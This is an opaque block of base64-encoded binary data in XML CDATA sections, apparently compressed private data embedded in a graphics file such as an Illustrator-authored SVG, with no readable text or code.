+gZHZ1topAhjXXSWhX5t1xix5eZisJ7AxuALtg/mq/aN4boeLRM67rmK+575os9VqjkwETxBvuux
m+bgPbVw9IlKve+Vm+rQjyv4M98LmquPEzTnn6wSD75UqPc9chXX7XUWi5qGcPXHJ7OH3/rQ3uUz
32rZY7+TuuPebHVG40Auo8mW63y9jO3+fjm/5fpcdsPxcXxh21B15YkxbOZ2Oze3QMZl+lzGc6k/
Ax1PaH2p1eQniT1qfaQxZX6U76GMTiEuow+YqdQuid8UG49NE/Z+6cV13VwqZ5QNkJJyreSy7Y58
07kZYt3Z6fxm8nk9P3io93yzXCpuHi7k1NtL5UfGQmuDz22wF3O3DkacFIu2D6VMnRxSD2aSXLx0
9yixcPtQypLMbhrEJ+Za8ImlVpS3s+H9ifRnet1ALjqvD1jzeA368MGoUq/KNUefNHh70oZTk+Sa
D6bzSaXWQVyEUaA6mIE9cwklVlJh+3DMF/X+H9zVh197cXu+XcHtfePBdjxdKq07Mh5sd3AKhO4X
7mCsgT3Eb+9lWHM9X3tJe58HiMeeseKZ5zrh/WeSes9rN2HT+1PAnUPcYLd/PIc7+n0Ad/gvPuyW
G7O5gs6hWFdjs7ba8TXEZ3Y+XYocgmu9uxD94+D5gx2p1pK5FhZvwuXU2WFtgO16sZTffG0OF13a
19dLJnWQJ+PvJzNS6oYB0rruMWBTSqXdo8i1dJAym+xxjdVx+X3VwWmmqvAEE2h28K23F0GrB0wg
TU3PZKn+g9lg64D3SRnXxV2jwB6lLG0SK9QtV+eoux4vIfNxkbD1zCyx+aMFfNvNxfKuu766nvtq
qfuWl7DrCw9h33fe/JFvAqWzXwbLd+7m6p/dqNbf/6QM/fehVy5kSaceaeBzhYKtQ8jcnSscfOWP
Xlz+0G9+6oKeoR5ePLPMZTnDxldbCx3frBD3fuMDvhhX3DmMrTo5lk3fZotc1HMFNFuDGfBtKDey
Yt94qscYmd9HTq4ZQLUecjY7gCkPXSXo4SHW6U9dj5YP31ODCyOERZPnKwaAic4f+N5XveeVG9hm
3PYHLhhfsOigWSDEkboyudJGKN45XCghcZbUFyLxFULeZgcpe5O9kLfFgSsm9VH6poFCep2tkFY/
UE4oseaTy/vxJAZDFxe6IVQHVJtgLGY12KO/let+7cZ1v3AFx0Mq2TmSahVtJHVO83UX6ItBHw+6
vNBmAmNITC/rD4aLcOhLf/n0Y632+EOddOi+GjUCmNFYO6EMoeqDE8XKnU5gPfGbL80GewbaIDyp
k/j9b3y4/W+91J3PFmPOgGEmQX8mpchaKml1RN7C7f52pVh+2Bm6u0GklkFNBg0gsWrPGNgoGBpc
QoFFoEoHn2AM5ju7OsOcjS3sy6/dP5LMbVdp3fEJgcpwxmOZF+MfJDNceLqZXLpjJDji4AAJCcVW
0MACn1BIquynjko38/KTmAAxxohcC0ewh8B05UNTTMGSESk/e48zZang57qe8XJV9zi55ugUykrZ
cHQCt+XCLKopsutrL+3B+1z4ex/FRJ0+nxp6/NNIqfuRD+VRkLGWTjwRtFcfJulefLYu9MWVevTK
gVWiPXJXRF8+9BjYzR9MZ0kNwu741EXd9d1StubDCarV5X3d3ZTMkikLGB9SE4DpRONmcpm1P/SI
dYnGyrBUUz9FOPGb4YwYnmUO9lRE82Xf4JYrKyk7LbbUCqwo6JaAoS9m1dvzq9P7IG7r3vtcH3bi
01ip4cxMcOnAVOKaL80Rjr1RCcd/Uit3/7RIKD/mDIa9UENyysYPZorp9XZB2kgj5HpixSFnxFnU
1eqwBFOw/bk16/qBEcilbRygTigkPrPESownvi5jg60M3mR28xA2OsMsIIDEQFZiwEmmGmvEnqBj
hbVHDiwhEod6NU5bRkDHQMoo6S/nVNmBy4jzgg4qWNxy1cEJ4NWRGObWy8jaPQasOw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	sJNbvnCh2llUv/3AeK7lI6qdJTZ/tohqZxU0QzvLxA9zUZtoLBXtdgSrm2pTr99HtbN00E+GdlZJ
r3aW7l+1sxL/1M5K7yMEx5hwIqkttSRvR84L7fiiHY7ge0N/AzkJtMB0GZVkfjYNh7YCfT2pO+Ro
8vqQ1SYcH2EEXSrkDFT3B6+vOTmFPqCpQfKSXs7xnrFaci018UVWVJ8sJq0PNL81eduH8ls+miPu
f+nH7ny8GPqHXEi0CfaX8+SBWo3WCfFpffnQcBN/Hw2j4klNHpnfB78TqOQYtT7MWM6ptcc6IuIP
6je8L9YwoDvNRZD8J3/bUKn2vcnQq4A2t58ny/j5sAzybTEmg/jjhqHaDfsmQsuX5pUkbsvwJ+uI
zyW1jJxVTzX/sN+K2/XETd791J9qZ4GRHpdlof6ndlbmH9pZaRZ6qp11aLqm/txcbWrlADUbaoTv
Dr1t3CvV5TYO0W48MDW4rGNscGoJ1bem9XjuliGUx95ybRHVKyBxCLo0lGUPvQKqTd40RM6pI7nX
/rGIg2LL9SXyztseQtv1ZXzzpfnQgKdrYdifQ2uZnU44L6nxg9lgyWPfo7bqxFTokmp33wuUN38w
Lzij3E4MjzPVr861JPXaCGn7jSXIwSRSy/bqS/ZqZwlUO+veMnnX136anqdB2IOM+oBqYSQVW/NR
BX1U0ZlmXExJ3z+1s7C+BM0Bqq+0rmOctvbwNO3auuE0vq9tcZLqDk7RNH44V1d1bCq0KzVJBdbY
K4Y5jnUTXXG7k7jl9OxefY4P51LdmIpWJ/wuYocGely1J2fq1h+drC2sGwpfrMHrw2JMob8FnXup
+ZyL2H7fFetr9J47tASL64nv3TxEm1pvTzWc49ZSrXv92jYnuarTGfcvBNQuRx5yuKZiRaeTGJtr
oRYjjdngCGPETpr/gumfXWvv5ykyQaowIzE8x1wXX2mD+laXWzcEmifwydKmo1O0XfcDKAcZ9ypW
5feFz5dSKm0QCzldoolSHWakxJ4fEnuQSyGO6QraRtIYSeIa1dnFmiep27A/Deulvfole52FujNg
67ug5hKazsyEDoEue8sQqg9W2OKIuBNc0UL9g7bmxAwNqVWhgYP1zV5N4VrbXh0qEkORpzacnQvt
N+QBVBMFGjwkl4B/QK6JfSfQAoZ9occCmsG43tCoQx4ibj45U95ydSFyRdxXgXY8dFGg8yM2nJ5B
bRPaMnk0Fo2XW2+5wj6lrpfeuF+n7brnF7r3C1ki/hO6dIoA6CdGGVMd6LKdo+Q1lf1xTx9jIiTm
W+K+lND44Sx++4350M7S7X8ksLueu0I7S9x0aBJ6PqTyfWOkws4RYFkLdM35/CSqnQWtEKxnVRP7
rOwi50TOF9pZpb3aWfKW9+eJzZcXIEbQ9VYS83WFzY401yR+H5otyIeFbefmyvXkvCs7RsvlnaOp
1nz53nHaprPzpG2XFlBdW9xzSa0YqC8k9QE0/Kp6JkrtN93kji88+I6bS/kd5L02npwCPTvofEDv
Sbvh9HRd9vahQlS8mbzx0BSsaWgP3uWRF9G1je4nrlzrR/OpvhOpsWitseHEVLnl+jJ569VFyJMU
qlCG16ebSqGZ5ljz0SavtYEOqjY2y1KXscFe2vmZe3Dn50qqJZNT74BcgCf1UJCS1OsssW1Bx0DD
COvG0KPBugbNwajOaZ6lrqB5BLS7UPPJRe2O0NyQy/eMQY8JXWcq6XEWYa9Yv0wssJSTi6yRh1EN
GGJLmpojU3A/g2q8J6ztJ0Zk0nwfOZim4tgEcdv1RVgT0ZR3jYHmN+K3SHwctIVwXVGPUr9Ysm0E
NKtpn0vD1XlULyi7hmqg6rKqB1ENZjI2yEPlBhK3SY2GfJ/q2CAvKu9wEsm1p7UR9HCzyXkSO/1D
072ftOn4VKxpaI891OqO3daLnV+skIITTFmVzOD+FdWoKWocRjW+oPOGPCy+1JquJ/yLdpbYdGEO
rdvWNo+Q60/PQj7Ott1ZiPqdjco2Z0mOL2a2OEArTVP5hxYnqfvIPB4l/amdVdY+GtpGEubU9vNU
Y11butu59307R8IeaC0IHeqafROk+uPTxOaLLsTGFkpNF2jOQtesanom4T2oNlwFsXvyecgFqG+D
7hSZo2ItqeU77yzXHL7D84e/8uPaby7CHjvcc9dWn55O901mFfWXD99Vh56+tjrq1Nmk8COfROn3
3A4Suj9fQeohN3xn+CJtQZsjGUtyDuTar+sah71uUnRhX03F4fG0Zm6+uEiT3eig1q82FkhOTTWs
13Y7QXdLJPYDG2fFGGOWDSa5oZpRq/SMEJXdB/kxzkvY9vE8rEuQerKPmtMZUS1P8lmadV3O0LfC
/iWqSVRzdjq/9dN50ByBphztcyC1LNaixOg4M2ht4XpqNr4/Q6x9bwrW8hGjxZgCC06XbAodZdxD
11QcmUD1Uei9XmhStY6CzhrWttFLJtdfmIt7VlTzEGuYsIvK05O1ZQfGQYdaV7zTCftvpM0Xe3NL
Oo/2jtdVvzcNdk/HGutN0OMqaRmJtWu5654v8d/TpZTifnJMroUYlmKmyWgYhH094sEXgbojDzWa
3Q8VYvPtxVSzB2sIVHf65Eyx7dOlUuuny7Tr9k2gmubQvCU5H81Za45Mwv5C+ABN8bbh0MASt5yb
w+9+4s41fzIP93dxv5n2OsaVWdGYVH1oMvw8cilNVtlAmqfkbxmmK21zoveEiH/nmy/O47acmYHr
A5111PNqTbwx9CuopgqJK9TnVbRhD8sEqhuE8yb5I40RZN6LtYcmiiQ/J3XLHOQTKon4J5KHCtF5
ffC9sfdM3PPUGxqAPNatd3y+RNx8aQ7mAuKXuKHbWdz5aAX2emoPPRTEhstzqa/Oq3NAzor3pT6G
jCX2XkLvCfsCaNzD2hXq/rZrbvCp9N50aKQJ6l7EWLy/EJlohj0ZWAuHTpEYssZMrQru1UTM3ToE
mio4J9wbE6JWmwb4+pCcVsPIa4hd4B5z5ia7Xj3z96drqg9Owhoq7kEiZ9SklNhQTSwSo5Ej4bvp
KnomaJrOz8f6jKaC2B/5ftrK45OkrMZB2BMhxhdYarKgY0neH/4rv3UY4qQGWvaJ+VZYv5QbP5wH
zSOqHwStLWjD5W4bgjqb3kcuIOMLDTLo5dUfnYZ8hOpWQ7O9fJczqVGoPgfuncOXUy2ethuLoF2E
19B6D7UqsVvkQNCA4NufLON33FkMn6epJrkEdJUQazcdm8Z3PnbT7rujhk4M7tVTra/0Klu69wRr
jdgDVHVoolRB8lroG+Pv8E/QXe68s5Rt+3QBv/nibHpPJ5PEDtgOmWO9+sYtw+l9QKxHYO9w3pah
vTlyy0jsI+DaPqG5k1y5dywXnmXG6taYoJaAbhVyDmjCibl1JM5sHiyT/FPGfquqfeO0azcPp/fK
Np+aJbbfWCZtvuSC+/RCeL65QlptxK0isaxslxPX8okL3p/er8kn9lDUNhxzTCrvduLrDk3k2q8v
4pqvzue2XZmLXlQxLs8C+phifJaFZt2ucVQfDntI1u4bI68mMTR+rZU2a+tgaBVqoKVN8lGpZhfx
oYenwCZJzWWNe2/wL9Cb0iRlW4lrKm00GTV2ckkX8VFtI+g6H6mZaL1BXodrBH1phZ+KCVJzDPJo
1Caod3HdkSfhfqtEbFZKyLagtg2NaXLNNCXtI7GXR07Is9QinjedmYd8BXpaqAexZ0tb3u2MvRuY
V/geuF+sydzmgNoZ/ht5JNVNT9tgS/ccQQs+c5M9iWP2NM5D75X4FCm7yQGazlRPGPsVC1qoZrcW
uQ90brFGm1NlR7WaqA9+fxbVecWaCclDMcelutO9/gjap8THUZ0raMVinZ3MMU0GuXYlxM5IfYK8
CDZIaqA5QtOHszCOyAmFlg/nyxvJe5DzpHpi0A+F/jDWebBOnlk5kN4rJTkR9Nk0ux4EoI9OyCT5
NvbSVpDrtn7/eGjRUb0y3KfL3WCPOgnadZjb9DrAP2w6MYXuB95wcCz2u0I3ERqE2C+I+UVzBHJt
4a90RW0jaVyqOTaNaoKTc5bW7xxD7bRqjzO/6ewUvub0JDGzyR75HD037Htp/XQR5hPV2IpOMoNO
uKrny2Xse18FSj1fBUh7n/nxGw9NEKIzzNEfgvyPjN046PSQODCJzkdoDyZW2tDvTef1qRmGd8e7
493x7nh3vDveHe+Od8e7493x7nh3vDveHe+Od8e7493x7nh3vDveHe+Od8e7493x7nh3vDveHe+O
d8e7493x7nh3vDveHe+O/5+PceM8EiJWhqaG9rMUvftZjnPzmRdMnlGFrkmNTOlnGUieCp7hlpK6
MiY8NSYxITQly2kRnps5ffZcpxmqyNA4p4m9v+xEfstJkRITHZNAnlSHh8ZFTnKaSl8vBvhzPiud
FjlN9A/NikwJnhnsEjzJabHTRDefWTODyevIv/7xu4vxv36W0xbMXDhn+hyX2fOcFsyaPXP63PkL
ZznF/z+en7lg+ux5s2c5xeH5P/5Gnv/jN/7H8/98n7j/l/cnz6/qZyn0s0zoZxnUz3Kh08RJTiL5
60wnt8h+lsl/XB3PmLjIRX/8eUUkOds/rxX57VlOolc/yxkrI9NjwiPdAyQ/J5FcQY0TvVozyX/T
6J/ItyJf78+vMMdJ5zRr/gKn+bPJL4ir/q3fx7/98Zo/fixwmks+ftYC8r+Z5I/05eRbjqNfEQO8
yGnurPnzF5Bx9rH09hEYD/cAxidAYALUEUZKIdoYjwA5zFjBhRoFBoUbBSiijLz9ZMZzpYrx9dMw
KnaVkTqy0Bzdj2xUvjkblWeuikg3U2qTjT3cFMzyJd6Mj6fEBPKxRoH6ZONANtbY01dkVroFMd6e
SgZkNKVulbEqco1ZUGiSCRe/1pJdXW6piMw281MFMwGKMAY0KHV4qikbWdpHFZJp6hcUTD/bN0hH
3kPNeCz3IT9VTJAUbYxuCOxc9/cPob8TJMUY8VFZ5iCc6LJrBoFkpC9qGYkOe3TAUnpvXLEVOqFp
x8ua6oHoOkXXMHYko0tTV9o8Ch0o6JLkw5JNNeiaBgklLtcSxFjaebnx+Ex0a6KzTI7Pt6RkCvJT
szrbQpMEcknDYFCmKLEEv4/OpFWZfeWoNeb6hDIbXQr5/LQNtiCVCEn5VpSYEJltrkanMa834jTh
xqAUgTggRCSbodMQ3cRSZIo5CNoqTmK40DgTKWXTQHTZ8DFp5nx0CiXLgMwlxeZZoIsSZFU1G2Kk
lsOMRHTpx5LzT8y21OZtHKyt2j9JV9Q5Ch3KQdoYIyE8zQzEBXrulXvG6dB9u4q8D7pFcT1T1g+k
ZKOCNkdNyZ7RUkHLMCGtwkZM3Uier7eTsurtheiivkG6BBPQXKWkQmtK0sjfNpTuDqckm/KB9Jqg
o6Bo2zB0OGFXPd3FDoID+Rw+ONaEl0KMQU1U6qKNQdcGnVkRFGWkVIUa+Sm1DEhMag==
	]]>
	<![CDATA[
	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
